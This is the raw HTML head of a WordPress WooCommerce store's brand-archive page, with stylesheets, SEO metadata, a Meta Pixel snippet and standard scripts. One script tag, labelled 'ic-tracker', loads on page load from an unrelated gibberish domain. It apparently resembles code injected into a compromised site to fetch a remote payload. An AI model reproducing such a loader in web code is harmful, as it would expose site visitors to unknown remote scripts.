

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taleofstars.com/brand/wild-pacific/
body_size: 38874
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2434554440059023');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2434554440059023&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wild &amp; Pacific Archives - Tale of Stars</title>
	<link rel="canonical" href="https://taleofstars.com/brand/wild-pacific/" />
	<link rel="next" href="https://taleofstars.com/brand/wild-pacific/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wild &amp; Pacific Archives - Tale of Stars" />
	<meta property="og:url" content="https://taleofstars.com/brand/wild-pacific/" />
	<meta property="og:site_name" content="Tale of Stars" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://taleofstars.com/brand/wild-pacific/","url":"https://taleofstars.com/brand/wild-pacific/","name":"Wild &amp; Pacific Archives - Tale of Stars","isPartOf":{"@id":"https://taleofstars.com/#website"},"primaryImageOfPage":{"@id":"https://taleofstars.com/brand/wild-pacific/#primaryimage"},"image":{"@id":"https://taleofstars.com/brand/wild-pacific/#primaryimage"},"thumbnailUrl":"https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1.jpg","breadcrumb":{"@id":"https://taleofstars.com/brand/wild-pacific/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://taleofstars.com/brand/wild-pacific/#primaryimage","url":"https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1.jpg","contentUrl":"https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1.jpg","width":1197,"height":1798},{"@type":"BreadcrumbList","@id":"https://taleofstars.com/brand/wild-pacific/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taleofstars.com/"},{"@type":"ListItem","position":2,"name":"Wild &amp; Pacific"}]},{"@type":"WebSite","@id":"https://taleofstars.com/#website","url":"https://taleofstars.com/","name":"Tale of Stars","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taleofstars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Tale of Stars &raquo; Feed" href="https://taleofstars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tale of Stars &raquo; Comments Feed" href="https://taleofstars.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tale of Stars &raquo; Wild &amp; Pacific Brand Feed" href="https://taleofstars.com/brand/wild-pacific/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taleofstars.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://taleofstars.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taleofstars.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='apus-lookbook-style-css' href='https://taleofstars.com/wp-content/plugins/apus-lookbook/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://taleofstars.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='wcmamtx-frontend-unique-css' href='https://taleofstars.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/css/frontend-unique.css' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pre-orders-main-css-css' href='https://taleofstars.com/wp-content/plugins/pre-orders-for-woocommerce/media/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://taleofstars.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23cccccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://taleofstars.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://taleofstars.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://taleofstars.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://taleofstars.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #38335f; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #38335f; border-color: #38335f; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://taleofstars.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://taleofstars.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://taleofstars.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='frc-front-css' href='https://taleofstars.com/wp-content/plugins/flexible-refund-and-return-order-for-woocommerce/vendor_prefixed/wpdesk/flexible-refunds-core/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='frc-select2-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://taleofstars.com/wp-content/themes/august/css/all-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoonc-css' href='https://taleofstars.com/wp-content/themes/august/css/icomoonc.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://taleofstars.com/wp-content/themes/august/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://taleofstars.com/wp-content/themes/august/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://taleofstars.com/wp-content/themes/august/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://taleofstars.com/wp-content/themes/august/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://taleofstars.com/wp-content/themes/august/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://taleofstars.com/wp-content/themes/august/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='sliding-menu-css' href='https://taleofstars.com/wp-content/themes/august/css/sliding-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='august-woocommerce-smallscreen-css' href='https://taleofstars.com/wp-content/themes/august/css/woocommerce-smallscreen.css' type='text/css' media='all' />
<link rel='stylesheet' id='august-template-css' href='https://taleofstars.com/wp-content/themes/august/css/template.css' type='text/css' media='all' />
<style id='august-template-inline-css' type='text/css'>
:root {--august-theme-color: #B96F4A;--august-text-color: #616174;--august-link-color: #152242;--august-heading-color: #152242;--august-theme-hover-color: #df8140;--august-theme-color-001: rgba(185, 111, 74, 0.01);			  --august-theme-color-01: rgba(185, 111, 74, 0.1);--august-main-font: 'Nunito Sans';--august-main-font-weight: 400;--august-heading-font: 'Montserrat';--august-heading-font-weight: 500;}
/*# sourceURL=august-template-inline-css */
</style>
<link rel='stylesheet' id='august-style-css' href='https://taleofstars.com/wp-content/themes/august/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1701693921" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1701693921" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1701693921" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://taleofstars.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js" id="wcmamtx-frontend-unique-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769917394" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://taleofstars.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
